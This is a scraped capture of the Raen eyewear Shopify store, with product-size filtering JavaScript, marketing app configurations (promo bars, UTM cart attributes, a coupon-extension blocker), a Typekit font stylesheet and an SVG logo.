        // Normalize values to trimmed strings
        try {
          availableSizes = Array.from(availableSizes).map((s) => String(s).trim());
        } catch (e) {
          // keep as-is if normalization fails
        }

        const applyToFieldset = (sizeContainer) => {
          if (!sizeContainer) { return false; }

          // Case 1: Quickview/select dropdown
          const selectEl = sizeContainer.querySelector('select');
          if (selectEl) {
            const options = Array.from(selectEl.options || []);
            options.forEach((opt) => {
              const text = (opt.text || '').trim();
              const isPlaceholder = opt.value === '';
              if (isPlaceholder) { return; }
              if (availableSizes.includes(text)) {
                // Ensure previously disabled options re-enable
                opt.disabled = false;
                opt.hidden = false;
              } else {
                opt.disabled = true;
              }
            });
            // If current selection is disabled, select the first enabled option
            const current = selectEl.options[selectEl.selectedIndex];
            if (!current || current.disabled) {
              const firstEnabled = options.find((o) => !o.disabled && o.value !== '');
              if (firstEnabled) {
                selectEl.value = firstEnabled.value;
                selectEl.dispatchEvent(new Event('change', { bubbles: true }));
              }
            }
            return true;
          }

          // Case 2: Radio/label list
          const sizeLabels = sizeContainer.querySelectorAll('label');
          if (!sizeLabels) { return false; }

          sizeLabels.forEach((sizeLabel) => {
            const labelText = (sizeLabel.innerText || '').trim();
            if (availableSizes.includes(labelText)) {
              // Ensure previously hidden labels reappear
              sizeLabel.style.display = 'inline-flex';
            } else {
              sizeLabel.style.display = 'none';
            }
          });
          return true;
        };

        if (isMainProduct) {
          const mainProductSection = document.querySelector('section[id*="main-product"]');
          if (!mainProductSection) { return false; }

          let sizeFieldset = mainProductSection.querySelector('[data-handle="lens-width"]');
          if (!sizeFieldset) { return false; }

          applyToFieldset(sizeFieldset);

          // Optional: if the currently selected size is hidden, select the first visible size (main product only)
          const checkedInput = sizeFieldset.querySelector('input[type="radio"]:checked');
          if (checkedInput) {
            const checkedLabel = sizeFieldset.querySelector(`label[for="${checkedInput.id}"]`);
            const isCheckedHidden = checkedLabel && checkedLabel.style.display === 'none';
            if (isCheckedHidden) {
              const firstVisibleLabel = Array.from(sizeFieldset.querySelectorAll('label')).find(l => l.style.display !== 'none');
              if (firstVisibleLabel) firstVisibleLabel.click();
            }
          }
        } else {
          // For non-main contexts (e.g., product cards/quick views), scope to the closest lens-width fieldset
          const trigger = document.activeElement;
          let sizeFieldset = null;

          // Walk up from the trigger element and find the nearest ancestor that contains a lens-width fieldset
          let node = trigger;
          while (node && node !== document.documentElement) {
            if (node.querySelector) {
              const candidate = node.querySelector('[data-handle="lens-width"]');
              if (candidate) { sizeFieldset = candidate; break; }
            }
            node = node.parentElement;
          }

          // Fallbacks
          if (!sizeFieldset && trigger && trigger.closest) {
            sizeFieldset = trigger.closest('[data-handle="lens-width"]');
          }
          if (!sizeFieldset) {
            sizeFieldset = document.querySelector('[data-handle="lens-width"]');
          }

          applyToFieldset(sizeFieldset);
        }
      }
    </script>
  <div id="shopify-block-AS0lNMVZlSktiRm1BQ__5888675206956468567" class="shopify-block shopify-app-block">
















<div
  id='loop-onstore-data'
  data-show-onstore-bar='true'
  data-apikey='8fd10d7356eeb95f3fabf9bb97361f01f9b9357b'
  data-checkoutselector='.checkout-button'
  data-replacecheckoutbutton='false'
  data-cartdetails='true'
  data-preservecart='true'
  data-label='in available credit'
  data-mobile-label='credit'
  data-valuesize='15'
  data-labelsize='10'
  data-buttonsize='10'
  data-alignment='full'
  data-bgcolor='rgb(0,0,0)'
  data-textcolor='rgb(255,255,255)'
  data-bumpsidecart='false'
  data-sidecartselector='.sidecart'></div>


</div><div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:286735466636,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":true,"bars":[{"bar_id":364320,"position":"top_push","adjacent_placement_query":null,"adjacent_placement_position":null,"opacity":1.0,"background_color":"#1E1E20","text_color":"#FFF","font":"Courier","font_size":14.0,"bar_height":30,"bar_padding":12.0,"message":"<div>ENJOY 20% OFF YOUR FIRST ORDER | <span style=\"text-decoration:underline;\">TAP TO APPLY OFFER</span></div>","countries":"US","exclude_countries":"","show_time":0.0,"interval_time":0.0,"button_text":"Check the product","button_background_color":"#FFF","button_text_color":"#2A2C2B","button_disable":true,"button_link":"http://raen.com/discount/WELCOMETORAEN","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","start_on":"2024-12-20T15:00:00+00:00","end_on":"2029-12-20T15:00:00+00:00","schedule_enabled":false,"new_tab":false,"entire_bar_clickable":true,"source_page":":utm_term=welcome_offer","animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"motion_code":"","target_device":"all","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":0}","button_link_insert_language_code":false,"targeted_markets_region_codes":"","translation":"","locales":[]},{"bar_id":378703,"position":"top_push","adjacent_placement_query":null,"adjacent_placement_position":null,"opacity":1.0,"background_color":"#1E1E20","text_color":"#Fff","font":"Courier","font_size":14.0,"bar_height":30,"bar_padding":12.0,"message":"{\"type\":\"standard\",\"content\":\"<div> FREE SHIPPING FOR ALL PRO PROGRAM ORDERS <div>\",\"callToAction\":\"none\",\"hasButton\":true,\"entireBarIsClickable\":false,\"buttonText\":\"\",\"buttonLink\":\"\",\"buttonAnimation\":\"none\",\"insertLanguageCode\":false,\"newTab\":false,\"pageLink\":\"\",\"phoneLink\":\"\",\"emailLink\":\"\",\"whatsappLink\":\"\",\"copyCode\":\"\",\"pageLinkButtonText\":\"Check it out\",\"phoneButtonText\":\"Call us\",\"emailButtonText\":\"Email us\",\"whatsappButtonText\":\"Chat with us\",\"copyButtonText\":\"Copy code\",\"copyButtonTextAfter\":\"Code copied!\"}","countries":"","exclude_countries":"","show_time":0.0,"interval_time":0.0,"button_text":"","button_background_color":"#ffbb00","button_text_color":"#2A2C2B","button_disable":true,"button_link":"https://raen.com/","display_page":"{\"all\":false,\"home\":false,\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"urls\":\"/pages/raen-pro-shop\",\"keywords\":\"\"}","exclude_page":"{\"noPages\":true,\"home\":false,\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"urls\":\"\",\"keywords\":\"\"}","start_on":"2025-10-21T22:14:51.404453+00:00","end_on":"","schedule_enabled":false,"new_tab":false,"entire_bar_clickable":false,"source_page":"any","animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"motion_code":"","target_device":"all","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\">\",\"value\":0}","button_link_insert_language_code":false,"targeted_markets_region_codes":"","translation":"","locales":[]},{"bar_id":384469,"position":"top_push_sticky","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","opacity":1.0,"background_color":"#1E1E20","text_color":"#FFF","font":"Courier","font_size":14.0,"bar_height":30,"bar_padding":12.0,"message":"<div>PROTECT YOUR FRAMES + SHIPMENT WITH EXTEND</div>","countries":"","exclude_countries":"","show_time":0.0,"interval_time":0.0,"button_text":"Check the product","button_background_color":"#FFF","button_text_color":"#2A2C2B","button_disable":true,"button_link":"https://raen.com/collections/accessories","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","start_on":"2024-12-20T15:00:00+00:00","end_on":"2029-12-20T15:00:00+00:00","schedule_enabled":false,"new_tab":false,"entire_bar_clickable":false,"source_page":"any","animation_time":0.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"motion_code":"","target_device":"all","close_option":false,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":0}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":0}","button_link_insert_language_code":false,"targeted_markets_region_codes":"","translation":"","locales":[]}]};
    
</script>

</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div><div id="shopify-block-AQTFVVHpnRTIyeFBzR__9431293036029666034" class="shopify-block shopify-app-block"><script veeper-setting>
  const blocker ={"pouch":true,"honey":true,"piggy":true,"cently":true,"karma":true,"rakuten":true,"coupert":true,"klarna":true,"checkmate":true,"hotukdeals":true,"retailmenot":true,"capitalone":true,"vouchercodes":true,"simplycodes":true,"slickdeals":true,"befrugal":true,"couponbirds":true,"ibotta":true,"swagbutton":true,"is_coupon_blocker":true};
</script>
<script async src="https://cdn.shopify.com/extensions/019bda30-ee7a-7214-8271-5d1fd7d98386/veeper-407/assets/listener.js" defer></script>

</div></body>
  <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/I3Pl85WI-bbCRYpXkGexzQ" async></script>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/nzo3pam.css
body_size: 1049
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * acumin-pro:
 *   - http://typekit.com/eulas/00000000000000003b9acafc
 *   - http://typekit.com/eulas/00000000000000003b9acaf7
 *   - http://typekit.com/eulas/00000000000000003b9acaf4
 *   - http://typekit.com/eulas/00000000000000003b9acaf8
 *   - http://typekit.com/eulas/00000000000000003b9acaf6
 *   - http://typekit.com/eulas/00000000000000003b9acafa
 * acumin-pro-extra-condensed:
 *   - http://typekit.com/eulas/00000000000000003b9acb20
 *   - http://typekit.com/eulas/00000000000000003b9acb1e
 * acumin-pro-wide:
 *   - http://typekit.com/eulas/00000000000000003b9acb45
 * ibm-plex-mono:
 *   - http://typekit.com/eulas/00000000000000007735944d
 * minion-pro-condensed:
 *   - http://typekit.com/eulas/0000000000000000000151f5
 *   - http://typekit.com/eulas/0000000000000000000151f8
 * minion-pro-condensed-display:
 *   - http://typekit.com/eulas/0000000000000000000151fc
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2023-02-09 02:59:46 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=nzo3pam&ht=tk&f=6798.17999.18002.26053.26056.26058.26060.26062.26063.26016.26026.26072.39868&a=89641015&app=typekit&e=css");

@font-face {
font-family:"minion-pro-condensed-display";
src:url("https://use.typekit.net/af/37d80e/0000000000000000000151fc/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/37d80e/0000000000000000000151fc/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/37d80e/0000000000000000000151fc/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"minion-pro-condensed";
src:url("https://use.typekit.net/af/abe4a3/0000000000000000000151f5/27/l?subset_id=2&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/abe4a3/0000000000000000000151f5/27/d?subset_id=2&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/abe4a3/0000000000000000000151f5/27/a?subset_id=2&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"minion-pro-condensed";
src:url("https://use.typekit.net/af/b0c6af/0000000000000000000151f8/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/b0c6af/0000000000000000000151f8/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/b0c6af/0000000000000000000151f8/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro";
src:url("https://use.typekit.net/af/6d4bb2/00000000000000003b9acafc/27/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/6d4bb2/00000000000000003b9acafc/27/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/6d4bb2/00000000000000003b9acafc/27/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro";
src:url("https://use.typekit.net/af/aa5b59/00000000000000003b9acaf7/27/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/aa5b59/00000000000000003b9acaf7/27/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/aa5b59/00000000000000003b9acaf7/27/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro";
src:url("https://use.typekit.net/af/a2c82e/00000000000000003b9acaf4/27/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/a2c82e/00000000000000003b9acaf4/27/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/a2c82e/00000000000000003b9acaf4/27/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro";
src:url("https://use.typekit.net/af/829fc1/00000000000000003b9acaf8/27/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/829fc1/00000000000000003b9acaf8/27/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/829fc1/00000000000000003b9acaf8/27/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro";
src:url("https://use.typekit.net/af/46da36/00000000000000003b9acaf6/27/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/46da36/00000000000000003b9acaf6/27/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/46da36/00000000000000003b9acaf6/27/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro";
src:url("https://use.typekit.net/af/027dd4/00000000000000003b9acafa/27/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/027dd4/00000000000000003b9acafa/27/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/027dd4/00000000000000003b9acafa/27/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro-extra-condensed";
src:url("https://use.typekit.net/af/c4767b/00000000000000003b9acb20/27/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/c4767b/00000000000000003b9acb20/27/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/c4767b/00000000000000003b9acb20/27/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro-extra-condensed";
src:url("https://use.typekit.net/af/8d1fa8/00000000000000003b9acb1e/27/l?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/8d1fa8/00000000000000003b9acb1e/27/d?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/8d1fa8/00000000000000003b9acb1e/27/a?primer=7fa3915bdafdf03041871920a205bef951d72bf64dd4c4460fb992e3ecc3a862&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"acumin-pro-wide";
src:url("https://use.typekit.net/af/be1794/00000000000000003b9acb45/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/be1794/00000000000000003b9acb45/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/be1794/00000000000000003b9acb45/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"ibm-plex-mono";
src:url("https://use.typekit.net/af/bda79b/00000000000000007735944d/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/bda79b/00000000000000007735944d/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/bda79b/00000000000000007735944d/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-minion-pro-condensed-display { font-family: "minion-pro-condensed-display",serif; }
.tk-minion-pro-condensed { font-family: "minion-pro-condensed",serif; }
.tk-acumin-pro { font-family: "acumin-pro",sans-serif; }
.tk-acumin-pro-extra-condensed { font-family: "acumin-pro-extra-condensed",sans-serif; }
.tk-acumin-pro-wide { font-family: "acumin-pro-wide",sans-serif; }
.tk-ibm-plex-mono { font-family: "ibm-plex-mono",sans-serif; }


--- FILE ---
content_type: image/svg+xml
request_url: https://raen.com/cdn/shop/files/logo-white.svg?v=1676480124
body_size: 512
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="158px" height="50px" viewBox="0 0 158 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Group_3 Copy 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Checkout" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group_3-Copy-2" fill="#fff">
            <path d="M78.5800432,50 L78.5800432,50 L5.03870853,45.1922903 L0,24.6394153 L5.03870853,4.80770968 L78.5800432,0 L152.961291,4.80770968 L158,24.6394153 L152.961291,45.1922903 L78.5800432,50 Z M6.47837634,43.5096048 L78.5800432,48.1971411 L151.521624,43.5096048 L156.080529,24.6394153 L151.521624,6.4907824 L78.5800432,1.80285886 L6.47837634,6.49039517 L1.79952035,24.6390281 L6.47837634,43.5096048 Z" id="Path_1"></path>
            <g id="Group_2" transform="translate(26.000000, 15.000000)">
                <g id="Group_1" transform="translate(0.000000, 0.725584)">
                    <path d="M18.025641,17.7764935 C16.354359,17.5346753 14.3248718,16.2050649 12.4148718,13.9063636 L9.66961538,10.6416883 C12.8928205,10.1579221 14.9223077,8.10220779 14.9223077,5.32090909 C14.9223077,2.66051948 12.8928205,0.00012987013 8.23717949,0.00012987013 L0,0.00012987013 L0,0.967532468 L0.119358974,0.967532468 C2.50692308,0.967532468 2.865,1.33025974 2.865,4.35350649 L2.865,14.3905195 C2.865,17.4137662 2.50692308,17.897013 0.119358974,17.897013 L0,17.897013 L0,18.8644156 L8.59525641,18.8644156 L8.59525641,17.8974026 L8.47589744,17.8974026 C6.08833333,17.8974026 5.73025641,17.5346753 5.73025641,14.3909091 L5.73025641,10.6416883 L6.92397436,10.6416883 L12.8928205,18.7438961 L18.1455128,18.7438961 L18.1455128,17.7764935 L18.025641,17.7764935 Z M5.61076923,9.19051948 L5.61076923,1.33025974 L8.11769231,1.33025974 C10.8633333,1.33025974 11.8184615,3.38597403 11.8184615,5.32090909 C11.8184615,7.73948052 10.3858974,9.31155844 8.11769231,9.31155844 L5.61076923,9.31155844 L5.61076923,9.19051948 Z" id="Path_2"></path>
                </g>
                <path d="M36.7684615,4.71623377 L39.7529487,11.6090909 L33.7839744,11.6090909 L36.7684615,4.71623377 Z M48.109359,18.5020779 L47.99,18.5020779 C45.6024359,18.5020779 45.4830769,18.1393506 44.5284615,16.0835065 L37.7238462,0.120909091 L37.7238462,0 L37.1269231,0 L30.3219231,15.8415584 L30.2025641,16.0833766 C29.3669231,18.1392208 29.1282051,18.5019481 26.7410256,18.5019481 L26.6212821,18.5019481 L26.6212821,19.4693506 L34.0226923,19.4693506 L34.0226923,18.5019481 L33.9033333,18.5019481 C32.5901282,18.5019481 31.7544872,18.2601299 31.5157692,17.8972727 C31.2770513,17.5344156 31.3964103,17.0507792 31.6351282,16.3258442 L33.0676923,12.9398701 L40.2303846,12.9398701 L41.6629487,16.3246753 C42.0210256,17.0502597 42.0210256,17.5338961 41.7823077,17.8961039 C41.5435897,18.2583117 40.7079487,18.5007792 39.3947436,18.5007792 L39.2751282,18.5007792 L39.2751282,19.4681818 L47.9897436,19.4681818 L47.9897436,18.5007792 L48.109359,18.5020779 Z" id="Path_3"></path>
                <path d="M73.4173077,15.1161039 L72.4623077,15.1161039 L72.3429487,15.8416883 C71.9848718,17.4131169 71.6266667,18.0184416 69.0003846,18.0184416 L66.3739744,18.0184416 C63.9864103,18.0184416 63.6283333,17.6557143 63.6283333,14.6324675 L63.6283333,10.278961 L65.0608974,10.278961 C68.0452564,10.278961 68.4034615,10.6416883 68.4034615,13.0602597 L68.4034615,13.1811688 L69.3584615,13.1811688 L69.3584615,5.80454545 L68.4034615,5.80454545 L68.4034615,5.92545455 C68.4034615,8.46493506 68.0452564,8.70675325 65.0608974,8.70675325 L63.6289744,8.70675325 L63.6289744,1.93493506 L68.0458974,1.93493506 C70.7916667,1.93493506 71.0303846,2.53961039 71.3884615,4.11168831 L71.6271795,4.83727273 L72.5821795,4.83727273 L72.1041026,0.604675325 L57.8982051,0.604675325 L57.8982051,1.57207792 L58.0175641,1.57207792 C60.4051282,1.57207792 60.7633333,1.93480519 60.7633333,4.95805195 L60.7633333,15.115974 C60.7633333,18.1392208 60.4052564,18.6224675 58.0175641,18.6224675 L57.8982051,18.6224675 L57.8982051,19.5898701 L73.1785897,19.5898701 L73.4173077,15.1161039 Z" id="Path_4"></path>
                <path d="M104.933077,0.604675325 L97.6510256,0.604675325 L97.6510256,1.57207792 L97.7703846,1.57207792 C100.157949,1.57207792 100.516026,1.93480519 100.516026,4.95805195 L100.516026,15.115974 L89.0558974,0.725584416 L84.5194872,0.725584416 L84.5194872,1.69298701 L84.6388462,1.69298701 C87.0264103,1.69298701 87.3846154,2.05571429 87.3846154,5.07896104 L87.3846154,15.115974 C87.3846154,18.1392208 87.0264103,18.6224675 84.6388462,18.6224675 L84.5194872,18.6224675 L84.5194872,19.5898701 L91.8015385,19.5898701 L91.8015385,18.6224675 L91.6821795,18.6224675 C89.2946154,18.6224675 88.9364103,18.1387013 88.9364103,15.115974 L88.9364103,4.83714286 L101.113077,19.9532468 L102.068077,19.9532468 L102.068077,5.07896104 C102.068077,2.05571429 102.426282,1.69298701 104.813846,1.69298701 L104.933205,1.69298701 L104.933077,0.604675325 Z" id="Path_5"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://raen.com/cdn/shop/t/472/assets/extend.js?v=43409099127348347581767744319
body_size: 5428
content:
